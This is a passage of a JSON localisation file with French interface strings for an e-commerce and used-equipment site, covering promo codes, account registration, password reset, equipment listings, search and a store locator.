","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que","page.contact.title":"Nous contacter !","paymentFeedback.purchaseOrderMail.content":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %companyName%.","paymentFeedback.purchaseOrderMail.subject":"Nouvelle commande d'achat","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","rangePageList.exploded.mainTitle":"Vues \u00e9clat\u00e9es","rangePageList.mainTitle":"Nos marques","recruitment.backButton":"Retour aux offres","recruitment.category":"Cat\u00e9gorie","recruitment.contract":"Contrat","recruitment.contractfor":" de ","recruitment.filter":"Filtrer","recruitment.list.placeholder":"S\u00e9lectionnez un filtre","recruitment.localization":"Localisation","recruitment.location":"Ville","recruitment.months":" mois","recruitment.recruitmentListing.Recruitment":"Toutes les offres d'emploi","recruitment.recruitmentListing.allRecruitment":"Voir toutes les offres","recruitment.recruitmentListing.empty":"Aucune offre pour le moment","recruitment.recruitmentListing.seeRecruitment":"Lire la suite","recruitment.recruitmentListing.title":"Offres d'emploi","recruitment.reset":"R\u00e9initialiser les filtres","register.accept.privacyPolicy":"En vous enregistrant et en cr\u00e9ant un compte client, vous consentez au traitement de vos donn\u00e9es personnelles dans le cadre de sa mise \u00e0 disposition. Vous trouverez <a href=\"%privacyPolicy%\" target=_blank>ici<\/a> de plus amples informations sur le traitement de vos donn\u00e9es personnelles.\n","register.accept.termsOfSales":"En cr\u00e9ant votre compte client, vous acceptez les <a href=\"%termsOfSales%\" target=_blank>Conditions G\u00e9n\u00e9rales de Vente<\/a>.\n","register.accountCreator.forbiddenCompany":"Vous ne pouvez pas cr\u00e9er de compte sur cette entreprise","register.accountCreator.invalidCode":"Code invalide","register.accountCreator.moderateAccountTag":"Compte \u00e0 mod\u00e9rer","register.address.baseline":"Quelle est votre adresse de facturation ?","register.address.city":"Ville","register.address.country":"Pays","register.address.dontFind":"Je ne trouve pas mon adresse","register.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.address.locality":"R\u00e9gion","register.address.numberAndStreet":"Num\u00e9ro et rue","register.address.placeholder":"Renseignez ici votre adresse de facturation","register.address.title":"Adresse de facturation","register.address.tooltip":"Me localiser","register.address.zipCode":"Code postal","register.adresse":"Adresse","register.checkUp.baseline":"Une derni\u00e8re v\u00e9rification pour la route !","register.checkUp.optIn.newsletter":"La newsletter %siteName%","register.checkUp.optInForm.title":"J'accepte de recevoir :","register.checkUp.title":"V\u00e9rification","register.civility":"Civilit\u00e9","register.civility.baseline":"Quelle est votre civilit\u00e9 ?","register.civility.female":"Madame","register.civility.male":"Monsieur","register.civility.mr":"Mr","register.civility.ms":"Mme","register.civility.title":"Civilit\u00e9","register.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","register.codeValidation.extranetFinishUserCreation":"Pour finaliser la cr\u00e9ation de votre compte, veuillez renseigner le code suivant sur le site:","register.codeValidation.hello":"Bonjour %firstName%,","register.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","register.codeValidation.title":"%siteName% - Validez votre inscription","register.confirmation.baseline":"Plus qu'\u00e0 valider !","register.confirmation.example":"ex: ABG8","register.confirmation.placeholder":"Rentrez ici votre code","register.confirmation.sendMailAgain.link":"recevez un nouvel email","register.confirmation.sendMailAgain.success":"Une nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.sendMailAgain.text":"Vous n'avez pas re\u00e7u l'email ? Attendez encore quelques secondes, v\u00e9rifiez vos spams, ou","register.confirmation.text":"Nous venons d'envoyer un mail \u00e0 votre adresse <span class=\"mail js-mail-address\">%mail%<\/span>. <br> Suivez le lien qu'il contient ou saisissez ici le code envoy\u00e9 pour valider votre compte.\n","register.confirmation.title":"Validez votre compte","register.confirmation.updateMailAddress.link":"Modifier mon adresse mail","register.confirmation.updateMailAddress.modale.button":"Valider","register.confirmation.updateMailAddress.modale.text":"Pour changer votre adresse mail et recevoir un nouveau code de validation, renseignez le champs suivant et appuyez sur 'Valider'.","register.confirmation.updateMailAddress.modale.title":"Changer mon adresse mail","register.confirmation.updateMailAddress.success":"Votre adresse a bien \u00e9t\u00e9 mise \u00e0 jour et un nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.updateMailAddress.text":"Vous avez mal renseign\u00e9 votre email ?","register.confirmation.validateAccount":"Valider mon compte","register.confirmation.welcome.bookingLink":"ce lien","register.confirmation.welcome.catch":"Bienvenue","register.confirmation.welcome.homeLink":"l'accueil","register.confirmation.welcome.text1":"Votre inscription est termin\u00e9e et vous \u00eates d\u00e9j\u00e0 connect\u00e9 !","register.confirmation.welcome.text2":"Vous pouvez poursuivre votre navigation sur notre site en passant par le menu ou en retournant \u00e0","register.confirmation.welcome.textBookingRedirect":"Vous pouvez finaliser votre demande de r\u00e9servation en suivant ","register.contactWizard.title":"Le Titre est appel\u00e9 mais la traduction n'est pas personnalis\u00e9e","register.createAccount":"Cr\u00e9er un compte","register.firstName":"Pr\u00e9nom","register.firstName.baseline":"Quel est votre pr\u00e9nom ?","register.firstName.example":"par exemple : Jean","register.firstName.placeholder":"Renseignez ici votre pr\u00e9nom","register.firstName.title":"Pr\u00e9nom","register.form.field.addressName":"Entreprise \/ Nom*","register.form.field.billingAddress":"Adresse*","register.form.field.sameDeliveryAddress":"Utiliser cette adresse de livraison","register.form.field_title.ape_code":"Code APE*","register.form.field_title.contact_firstName":"Pr\u00e9nom du contact*","register.form.field_title.contact_lastName":"Nom du contact*","register.form.field_title.contact_rule":"Fonction dans l'entreprise*","register.form.field_title.legal_form":"Forme juridique*","register.form.field_title.siret":"SIRET*","register.lastName":"Nom de famille","register.lastName.baseline":"Quel est votre nom de famille ?","register.lastName.example":"par exemple : Dupond","register.lastName.placeholder":"Renseignez ici votre nom","register.lastName.title":"Nom de famille","register.mail":"Adresse mail","register.mail.alreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! Renseignez votre mot de passe pour vous connecter.","register.mail.baseline":"Quel est votre email ?","register.mail.connection":"Se connecter","register.mail.example":"par exemple : mail@example.com","register.mail.passwordError":"Erreur lors de la saisie du mot de passe.","register.mail.placeholder":"Renseignez ici votre email","register.mail.title":"Mail","register.message.baseline":"Pr\u00e9ciser votre demande","register.message.placeholder":"Votre demande...","register.message.title":"Message","register.meta.desc":"%siteName% - Cr\u00e9ation de compte","register.meta.title":"%siteName% - Cr\u00e9ation de compte","register.nav.alternative":"Ou appuyez sur <span class=\"enterKey\">Entr\u00e9e<\/span>","register.nav.createAccount":"Cr\u00e9er mon compte","register.nav.next":"Continuer","register.nav.prev":"Pr\u00e9c\u00e9dent","register.nav.sendMessage":"Envoyer ma demande","register.password.baseline":"Choisissez un mot de passe","register.password.length":"Au moins 8 caract\u00e8res","register.password.lower":"Au moins une minuscule","register.password.number":"Au moins un chiffre","register.password.title":"Mot de passe","register.password.tooltip":"Afficher ou masquer votre mot de passe","register.password.upper":"Au moins une majuscule","register.pendingValidation.baseline":"Votre compte sera activ\u00e9 prochainement !","register.pendingValidation.text":"Nos \u00e9quipes proc\u00e8dent aux derni\u00e8res v\u00e9rifications. Une fois ces derni\u00e8res effectu\u00e9es, un lien de connexion vous sera envoy\u00e9 par mail \u00e0 l'adresse <span class=\"mail js-mail-address\">%mail%<\/span>","register.pendingValidation.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","register.phone":"T\u00e9l\u00e9phone","register.phone.baseline":"Quel est votre num\u00e9ro de t\u00e9l\u00e9phone mobile ?","register.phone.title":"T\u00e9l\u00e9phone","register.proAdresse":"Adresse","register.proPhone":"T\u00e9l\u00e9phone","register.proPhone.baseline":"Quel est le num\u00e9ro de t\u00e9l\u00e9phone de votre entreprise ?","register.proPhone.title":"T\u00e9l\u00e9phone","register.siret":"SIRET","register.siret.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.siret.address.title":"Adresse de l'entreprise","register.siret.baseline":"Quel est le SIRET ou le nom de votre entreprise ?","register.siret.companyName":"Nom de l'entreprise","register.siret.companyNumber":"Num\u00e9ro SIRET","register.siret.companyStartingActivityDate":"Date de d\u00e9but d'activit\u00e9","register.siret.isHeadQuarter":"Si\u00e8ge social","register.siret.legalForm":"Forme l\u00e9gale","register.siret.legalFormPlaceholder":"Choisissez la forme l\u00e9gale","register.siret.search.companyNumberTile":"SIRET","register.siret.search.headQuarter":"(siege)","register.siret.search.noResult":"Pas de r\u00e9sultats","register.siret.search.placeholder":"Rechercher dans la base","register.siret.siretInDatabase":"Entreprise Francaise dans la base SIREN","register.siret.title":"Siret","register.siret.vatId":"Num\u00e9ro de TVA intra","register.siret.yourCompany":"Votre entreprise","register.siretHeadQuarter":"(siege)","register.status":"Statut","register.status.baseline":"\u00cates-vous un professionnel ou un particulier ?","register.status.individual":"Particulier","register.status.professional":"Professionnel","register.status.title":"Statut","register.title":"Cr\u00e9er un compte","repository.breadcrumb.all":"Toutes les gammes","repository.breadcrumb.context_all":"Toutes les gammes","repository.breadcrumb.context_new":"Neuf","repository.breadcrumb.context_used":"Occasion","repository.breadcrumb.filter_make":"Marque %make%","repository.breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","repository.breadcrumb.home":"Accueil","repository.condition.averageCondition":"\u00c9tat correct","repository.condition.goodCondition":"Bon \u00e9tat","repository.condition.nc":"Non renseign\u00e9","repository.condition.new":"Neuf","repository.condition.repairsNeeded":"Travaux \u00e0 pr\u00e9voir","repository.condition.veryGoodCondition":"Tr\u00e9s bon \u00e9tat","repository.equipementView.actions.contact":"Demande de contact","repository.equipementView.actions.contact.title":"Demandez \u00e0 \u00eatre contact\u00e9 par Loutz","repository.equipementView.actions.documents":"Documentation techniques","repository.equipementView.actions.documents.title":"Consultez la documentation technique","repository.equipementView.actions.mail":"Partagez cette annonce par mail","repository.equipementView.actions.print.title":"Recevoir cette annonce","repository.equipementView.actions.share":"Partager l'annonce","repository.equipementView.addToCart":"Ajouter au panier","repository.equipementView.alerte.title":"Je cr\u00e9e une alerte sur cette recherche","repository.equipementView.characteristics":"Caract\u00e9ristiques","repository.equipementView.contact.div":"Contact","repository.equipementView.contact.phone":"T\u00e9lephone","repository.equipementView.contact.showPhone":"Afficher un num\u00e9ro","repository.equipementView.contact.title":"Je souhaite \u00eatre contact\u00e9","repository.equipementView.contact.titleWithContact":"Je souhaite \u00eatre contact\u00e9 par ","repository.equipementView.contactUs":"Contactez-nous","repository.equipementView.goBackToList":"Retour \u00e0 la liste","repository.equipementView.mail.title":"Mail. ","repository.equipementView.material.maker":"Fabriqu\u00e9 par :","repository.equipementView.nextItem":"Mat\u00e9riel suivant","repository.equipementView.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","repository.equipementView.phone.title":"T\u00e9l. ","repository.equipementView.previousItem":"Mat\u00e9riel pr\u00e9c\u00e9dent","repository.equipementView.print.title":"Je souhaite t\u00e9l\u00e9charger cette annonce","repository.equipementView.printPdf":"Imprimer au format PDF","repository.equipementView.recall":"\u00catre rappel\u00e9","repository.equipementView.reference":"R\u00e9f.","repository.equipementView.removeFromCart":"Retirer du panier","repository.equipementView.route":"Itin\u00e9raire","repository.equipementView.route.seeRoute":"Voir l'itin\u00e9raire","repository.equipementView.sendEmail":"Demande d'informations","repository.equipementView.share":"Partager","repository.equipementView.share.title":"Je souhaite partager cette annonce","repository.equipementView.socialMedia.facebook":"Rejoignez-nous sur Facebook","repository.equipementView.socialMedia.mail":"Partagez cette annonce par mail","repository.equipementView.socialMedia.pinterest":"\u00c9pinglez notre board Pinterest","repository.equipementView.socialMedia.title":"Partager l'annonce","repository.equipementView.socialMedia.twitter":"Suivez-nous sur Twitter","repository.equipment.contact.cellPhone":"Portable :","repository.equipment.contact.fax":"Fax :","repository.equipment.contact.phone":"T\u00e9l. :","repository.equipment.contact.title":"Contact","repository.equipment.context_customer":"Client","repository.equipment.context_inOrder":"En commande","repository.equipment.context_new":"D\u00e9stockage","repository.equipment.context_renting":"Location","repository.equipment.context_rentingUsed":"Location | occasion","repository.equipment.context_template":"Mat\u00e9riel neuf","repository.equipment.context_toTradeIn":"Occasion","repository.equipment.context_used":"Occasion","repository.equipment.context_valuation":"Occasion","repository.equipment.details.title":"D\u00e9tails du mat\u00e9riel","repository.equipment.detaimItem.title":"Autres informations","repository.equipment.storage.title":"Stockage","repository.equipment.tag_discounted":"Promotion","repository.equipment.tag_new":"Nouveau","repository.equipment.tag_renting":"En location","repository.equipment.tag_reserved":"R\u00e9serv\u00e9","repository.equipment.tag_serviceWarranty":"Garantie","repository.equipment.tag_serviceWarrantyPainted":"Paiement sans frais","repository.equipment.tag_sold":"Vendu","repository.equipment.tag_usertag_lt103":"En stock","repository.equipment.tag_usertag_txb2m":"Disponible sur commande","repository.equipmentListing.age":"Ann\u00e9e :","repository.equipmentListing.count.result":"r\u00e9sultat","repository.equipmentListing.count.results":"r\u00e9sultats","repository.equipmentListing.filter_reference":"En savoi +","repository.equipmentListing.hourmeter":"Heures :","repository.equipmentListing.reference":"R\u00e9f\u00e9rence :","repository.equipmentListing.showMorePicture":"+ 1 photo","repository.equipmentListing.showMorePictures":"+ %nb% photos","repository.equipmentListing.sortBy":"Trier par : ","repository.equipmentListing.sortBy.date":"Date","repository.equipmentListing.state":"\u00c9tat :","repository.equipmentListing.tag_discounted":"Promotion","repository.equipmentListing.tag_new":"Nouveau","repository.equipmentListing.tag_sold":"Vendu","repository.equipmentNomenclature.attachments.label":"Document","repository.equipmentNomenclature.attachments.title":"Documents","repository.equipmentNomenclature.cart.add":"Ajouter le kit complet au panier","repository.equipmentNomenclature.cart.remove":"Retirer le kit complet du panier","repository.equipmentNomenclature.fixedPrice.currency":"\u20ac","repository.equipmentNomenclature.fixedPrice.vat":"HT","repository.equipmentNomenclature.linkedModels.title":"Mat\u00e9riel(s) compatible(s)","repository.equipmentNomenclature.marks.id":"#","repository.equipmentNomenclature.marks.name":"D\u00e9signation","repository.equipmentNomenclature.marks.quantity":"Quantit\u00e9","repository.equipmentNomenclature.stockState.available":"En stock","repository.equipmentNomenclature.stockState.unavailable":"Nous contacter pour le d\u00e9lai","repository.equipmentNomenclature.title":"Catalogue de pi\u00e8ces d\u00e9tach\u00e9es","repository.equipmentNomenclature.videos.title":"Vid\u00e9os","repository.equipmentSearch.placeholder":"Rechercher un mat\u00e9riel par gamme, r\u00e9f\u00e9rence...","repository.equipmentSearch.search_by_reference_bt":"Rechercher","repository.equipmentSearch.title":"Occasions","repository.equipmentSearchInput.title":"Rechercher","repository.order_by.date":"Ann\u00e9e","repository.order_by.price":"Prix","repository.selectionEngine.addFilter.brand":"Ajouter une marque","repository.selectionEngine.addFilter.generic":"Ajouter un filtre","repository.selectionEngine.addFilter.model":"Ajouter un model","repository.selectionEngine.add_favorite_search":"Ajouter cette recherche aux favoris","repository.selectionEngine.alert":"Cr\u00e9er mon alerte","repository.selectionEngine.all":"Tous","repository.selectionEngine.already_favorite_search":"Cette recherche est d\u00e9j\u00e0 dans vos favoris","repository.selectionEngine.between":" \u00e0 ","repository.selectionEngine.cannot_be_empty":"Choisissez une gamme et une cat\u00e9gorie pour cr\u00e9er votre alerte","repository.selectionEngine.createNotify_failed":"Echec de la cr\u00e9ation de l'alerte","repository.selectionEngine.createNotify_success":"Cr\u00e9ation de l'alerte avec succ\u00e8s","repository.selectionEngine.creation_date":"Date de cr\u00e9ation","repository.selectionEngine.currency_euro":"\u20ac","repository.selectionEngine.current_search":"Consultation en cours","repository.selectionEngine.custom":"Personnalis\u00e9","repository.selectionEngine.desc":"Filtre les \u00e9quipements","repository.selectionEngine.equipment_type":"Gamme","repository.selectionEngine.error_search":"Une erreur est survenue lors de la recherche","repository.selectionEngine.filter":"Filtrer","repository.selectionEngine.fleet":"Parc","repository.selectionEngine.from":"\u00c0 partir de","repository.selectionEngine.incompatible_browser":"Vous utilisez une version ancienne d'Internet Explorer. Veuillez mettre \u00e0 jour votre navigateur afin de pouvoir utiliser le moteur de filtrage","repository.selectionEngine.indifferent":"Indiff\u00e9rent","repository.selectionEngine.interval_title":"Interval","repository.selectionEngine.invalid":"invalide","repository.selectionEngine.invalidInput":"Saisie invalide","repository.selectionEngine.invalidPrice":"Prix invalide","repository.selectionEngine.invalidWithSpace":" invalide","repository.selectionEngine.invalid_year":"Ann\u00e9e invalide","repository.selectionEngine.lastPurchaseContact":"Commercial","repository.selectionEngine.last_view_search":"Consult\u00e9 pour la derni\u00e8re fois","repository.selectionEngine.latest_search":"Mes derni\u00e8res recherches","repository.selectionEngine.less":"Moins de ","repository.selectionEngine.less_criteria":"Moins de crit\u00e8res","repository.selectionEngine.list_search":"Recherche par liste","repository.selectionEngine.list_title":"List","repository.selectionEngine.make":"Marque","repository.selectionEngine.make_ordered":"Marque (croissant)","repository.selectionEngine.make_reversed":"Marque (d\u00e9croissant)","repository.selectionEngine.max":"max.","repository.selectionEngine.max_price":"Prix max.","repository.selectionEngine.message":"Message","repository.selectionEngine.min":"min.","repository.selectionEngine.min_price":"Prix min.","repository.selectionEngine.model":"Mod\u00e8le","repository.selectionEngine.moreThan":"Plus de ","repository.selectionEngine.more_specific_search":"Recherche plus pr\u00e9cise","repository.selectionEngine.must_be_logged":"Vous devez vous connecter avant de pouvoir recevoir les alertes","repository.selectionEngine.my_criteria":"Mes crit\u00e8res","repository.selectionEngine.my_favorite_searches":"Mes recherches favorites","repository.selectionEngine.no_favorite_search":"Aucune recherche favorite","repository.selectionEngine.no_recent_search":"Aucune recherche r\u00e9cente","repository.selectionEngine.no_results_text":"Aucun r\u00e9sultat pour cette recherche","repository.selectionEngine.not_specified":"Non renseign\u00e9","repository.selectionEngine.not_supported_functionality":"Cette fonctionnalit\u00e9 n'est pas support\u00e9e par votre navigateur","repository.selectionEngine.orMore":" ou plus","repository.selectionEngine.price":"Prix","repository.selectionEngine.price_on_request":"Prix sur demande","repository.selectionEngine.refresh_search":"Actualiser ma recherche","repository.selectionEngine.refresh_title":"Actualiser","repository.selectionEngine.search":"Cat\u00e9gorie","repository.selectionEngine.send_search":"Recevoir les annonces pour cette recherche","repository.selectionEngine.share_search":"Partager cette recherche","repository.selectionEngine.simpleFrom":"de","repository.selectionEngine.simpleFromCapitalize":"De ","repository.selectionEngine.simpleTo":"\u00e0","repository.selectionEngine.title":"Filtre","repository.selectionEngine.until":"Jusqu'\u00e0","repository.selectionEngine.view":"Afficher les","repositoryTree.agriculture.pageTitle":"Notre offre de mat\u00e9riel agricole","repositoryTree.breadcrumb":"Nos occasions","repositoryTree.greenArea.pageTitle":"Notre offre de mat\u00e9riel de motoculture","reset_password.form.passwordLabel":"Mot de passe","reset_password.form.passwordRepeatLabel":"Confirmez votre mot de passe","reset_password.form.paswordInstructions":"8 caract\u00e8res, 1 majuscule, 1 caract\u00e8re sp\u00e9cial, 1 chiffre","reset_password.form.submitLabel":"Enregistrer","reset_password.info.failure":"ERREUR - Une erreur est survenue, nous n'avons pas pu proc\u00e9der au changement de mot de passe.","reset_password.info.invalidToken":"ERREUR - Ce token n'est pas valide.","reset_password.info.success":"Votre mot de passe a bien \u00e9t\u00e9 chang\u00e9 ! Vous pouvez reprendre votre navigation.","reset_password.meta.desc":"Modification du mot de passe","reset_password.meta.title":"Modification du mot de passe","reset_password.noMatch":"Veuillez respecter le format requis.","reset_password.notEqual":"Les mots de passe ne correspondent pas.","reset_password.valid":"Le mot de passe est valide","sale.view.order":"Passer ma commande","sale.view.summary.totalVat":"TVA","search.full.text.nomenclature.title":"Recherche en cours...","search.make.all":"Toutes les marques","search.make.undefined":"Non renseign\u00e9e","search.object.all":"Toutes les cat\u00e9gories","search.object.article":"Articles","search.object.company":"Entreprises","search.object.equipment":"Equipements","search.object.nomenclature":"Nomenclatures","search.serp.articleBestMakeSection.title":"voir tous les articles de la marque","search.serp.articleFamiliesSection.title":"voir tous les articles de ces familles","search.serp.articleSection.title":"Articles","search.serp.articleSubfamiliesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.companySection.title":"Entreprises","search.serp.equipment.context.broken":"accident\u00e9","search.serp.equipment.context.company":"soci\u00e9t\u00e9","search.serp.equipment.context.customer":"client","search.serp.equipment.context.demo":"d\u00e9mo","search.serp.equipment.context.inOrder":"en commande","search.serp.equipment.context.inPreparation":"en pr\u00e9paration","search.serp.equipment.context.longTermRental":"location longue dur\u00e9e","search.serp.equipment.context.longTermRentalCustomers":"location longue dur\u00e9e clients","search.serp.equipment.context.longTermRentalMyCompany":"location longue dur\u00e9e ma soci\u00e9t\u00e9","search.serp.equipment.context.new":"neuf","search.serp.equipment.context.prospect":"prospect","search.serp.equipment.context.renting":"location","search.serp.equipment.context.rentingUsed":"location - occasion","search.serp.equipment.context.shortTermRental":"location courte dur\u00e9e","search.serp.equipment.context.template":"mod\u00e8le","search.serp.equipment.context.toTradeIn":"\u00e0 reprendre","search.serp.equipment.context.used":"occasion","search.serp.equipment.context.valuation":"expertise","search.serp.equipment.context.wreck":"\u00e9pave","search.serp.equipmentSection.title":"\u00c9quipements","search.serp.meta.desc":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.meta.title":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.noResult":"D\u00e9sol\u00e9, nous n'avons aucun r\u00e9sultat pour votre recherche !","search.serp.noSearch":"Oups !<br\/> Vous avez du oublier de nous dire ce que vous cherchez !<br\/> Donnez nous un indice dans le champs de recherche !\n","search.serp.nomenclatureSection.title":"Nomenclatures","search.serp.placeholder":"Tapez ici votre recherche","search.serp.priceUponRequest":"Prix sur demande","search.serp.prices.ati":"ttc","search.serp.prices.currency":"\u20ac","search.serp.prices.empty":"Prix sur demande","search.serp.prices.exVat":"ht","search.serp.prices.isoCurrency":"EUR","search.serp.reference.prefix":"#","search.serp.requirementCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.requirementSection.title":"Besoins","search.serp.seeAll":"voir tous les r\u00e9sultats pour \"%search%\"","search.serp.title":"R\u00e9sultats de votre recherche pour","searchBar.ajax.article.availableStock":"En stock","searchBar.ajax.article.internalReference":"#","searchBar.ajax.article.notAvailable":"Aucun Stock","searchBar.ajax.article.prices.currency":"\u20ac","searchBar.ajax.article.prices.suffix":"HT","searchBar.ajax.article.promo.badgeTitle":"Promo","searchBar.ajax.article.reference":"#","searchBar.ajax.article.show":"Voir l'article","searchBar.ajax.article.showPromo":"Voir la promo","searchBar.ajax.article.status":"Produit","searchBar.ajax.article.statusPromo":"Promo","searchBar.ajax.articleCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","searchBar.ajax.articleFamiliesSection.title":"voir tous les articles de ces familles","searchBar.ajax.articleSubFamiliesSection.title":"voir tous les articles de ces sous-familles","searchBar.ajax.company.reference":"#","searchBar.ajax.company.show":"Voir le magasin","searchBar.ajax.company.status":"Magasin","searchBar.ajax.equipment.reference":"#","searchBar.ajax.equipment.serialNumber":"N\u00b0 s\u00e9rie:","searchBar.ajax.equipment.show":"Voir le mat\u00e9riel","searchBar.ajax.equipment.status":"Occasion","searchBar.ajax.mayInterestYou.mayInterest":"D'autres mat\u00e9riels peuvent vous int\u00e9resser:","searchBar.ajax.mayInterestYou.seeEquipments":"Voir les mat\u00e9riels","searchBar.ajax.mayInterestYou.seeList":"Voir la liste","searchBar.ajax.mayInterestYou.seeLocations":"Voir les locations","searchBar.ajax.no_result":"Aucun r\u00e9sultat ne correspond \u00e0 votre recherche: %term%","searchBar.ajax.no_result_contact":"Contactez-nous","searchBar.ajax.no_result_contact_btn":"Contactez-nous","searchBar.ajax.no_result_contact_text":"Vous ne trouvez pas le mat\u00e9riel que vous recherchez ?","searchBar.ajax.nomenclature.noPhotoPicto":"<i class=\"fas fa-book\"><\/i>","searchBar.ajax.nomenclature.noPictureTitle":"Nomenclature","searchBar.ajax.nomenclature.reference":"#","searchBar.ajax.nomenclature.show":"Voir la nomenclature","searchBar.ajax.nomenclature.status":"Nomenclature","searchBar.ajax.nomenclature.title":"Nomenclature","searchBar.ajax.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","searchBar.ajax.pointOfSale.show":"Voir le point de vente","searchBar.ajax.prices.currency":"\u20ac","searchBar.ajax.prices.empty":"-","searchBar.ajax.prices.suffix":"HT public","searchBar.ajax.promo.show":"Voir la promo","searchBar.ajax.searching":"Recherche en cours...","searchBar.ajax.serp.seeAll":"Voir tous les r\u00e9sultats","searchBar.ajax.stock.empty":"Aucun Stock","searchBar.ajax.stock.notEmpty":"Disponible","searchBar.ajax.stock.title":"Stock","searchBar.ajax.suggest.category":"Voir tous nos produits dans la cat\u00e9gorie %category%","searchBar.ajax.suggest.make":"Voir tous les produits de la marque %make%","searchBar.ajax.suggest.range":"Voir toute la gamme %range%","searchBar.ajax.suggest.range_make":"Voir toute la gamme %range% de la marque %make%","searchBar.ajax.suggest.range_make_model":"Voir toute la gamme %range% %make% %model%","searchBar.inputLabel":"Indiquer la marque, la gamme ou le mod\u00e8le","searchBar.modal.title":"Que recherchez-vous ?","searchBar.more_specify":"Affinez votre recherche","searchBar.new_equipment":"Neuf","searchBar.no_result":"Pas de r\u00e9sultat","searchBar.not_enough_chars":"Pas assez de caract\u00e8res.","searchBar.offers_count":"mat\u00e9riels","searchBar.placeholder":"Rechercher parmi plus de 250 000 r\u00e9f\u00e9rences...","searchBar.reference_placeholder":"Recherchez par r\u00e9f\u00e9rence","searchBar.resultsPlaceholder":"Votre recherche s'affiche ici","searchBar.search-subtitle-full":"Recherche avanc\u00e9e","searchBar.search-subtitle-small":"Affiner votre recherche","searchBar.searchBarTriggerText":"<i class=\"fa-light fa-magnifying-glass\"><\/i>","searchBar.searchClose":"<i class=\"fa-regular fa-xmark\"><\/i>","searchBar.searchTrigger":"<i class=\"fas fa-search\"><\/i>","searchBar.search_by_reference_bt":"OK","searchBar.searching":"Recherche en cours...","searchBar.see_offers_bt":"Voir les offres","searchBar.select_category_placeholder":"S\u00e9lectionnez une cat\u00e9gorie","searchBar.select_company_all":"Toutes les entreprises","searchBar.select_company_placeholder":"S\u00e9lectionnez une entreprise","searchBar.select_make_all":"Toutes les marques","searchBar.select_make_placeholder":"S\u00e9lectionnez une marque","searchBar.title":"Effectuer une recherche","searchBar.titleSearchGlobal":"Recherche par marque","searchBar.title_new":"Nouvelle recherche","searchBar.title_tree":"Filtrez les annonces :","searchBar.triggerButton.title":"Lancer la recherche","searchBar.used_equipment":"Occasion","searchBar.your_search_results":"Nombre de r\u00e9sultats :","searchBar.your_ssearch_results_small":"Nombre de r\u00e9sultats :","searchCount.offers_count":"Offres","slider.articles.noOffer":"Aucune offre connexe pour le moment","sliderMenu.individuals":"Particuliers","sliderMenu.landscaperGardeners":"Paysagistes & Jardiniers","sliderMenu.repairersResellers":"R\u00e9parateurs & Revendeurs","sliderMenu.suppliers":"Fournisseurs","smallMenu.aboutPlaceDesPros":"\u00c0 propos de Place des pros & Fils","smallMenu.brands":"Marques","smallMenu.contact":"Contact","smallMenu.guarantees":"Garanties","smallMenu.help":"Aide","smallMenu.shipping":"Livraison","smallMenu.supplier":"Fournisseur","store.locator.availability.closed":"Ferm\u00e9","store.locator.availability.opened":"Ouvert","store.locator.brandSort.reset":"Supprimer filtre","store.locator.brandSort.sort":"Trier","store.locator.brandSort.title":"Choisir une marque","store.locator.filterButton.reset":"R\u00e9initialiser les filtres","store.locator.filterButton.title":"Filtrer","store.locator.findMe":"Me localiser","store.locator.infoWindow.direction":"Itin\u00e9raire","store.locator.infoWindow.mail":"Email","store.locator.infoWindow.mailLink":"Contacter ce point de vente","store.locator.infoWindow.moreInfo":"Plus d'informations","store.locator.infoWindow.phone":"T\u00e9l\u00e9phone","store.locator.infoWindow.pickStore":"Choisir ce point de vente","store.locator.infoWindow.route":"Itin\u00e9raire","store.locator.infoWindow.routePlaceholder":"Votre ville, code postal, ...","store.locator.infoWindow.webSite":"Site internet","store.locator.infoWindow.website":"Site internet","store.locator.infoWindow.websitelink":"Site du concessionnaire","store.locator.jobOption.placeHolder":"M\u00e9tiers","store.locator.jobOption.simpleTitle":"M\u00e9tiers","store.locator.jobOption.title":"M\u00e9tiers :","store.locator.klm":"km","store.locator.meta.desc":"meta description pour le module store locator","store.locator.meta.title":"meta titre pour le module store locator","store.locator.mySearch.desc":"R\u00e9sultat de votre recherche","store.locator.nextButton.helper":"Vous devez s\u00e9lectionner un atelier avant de continuer","store.locator.noStock":"Pas de 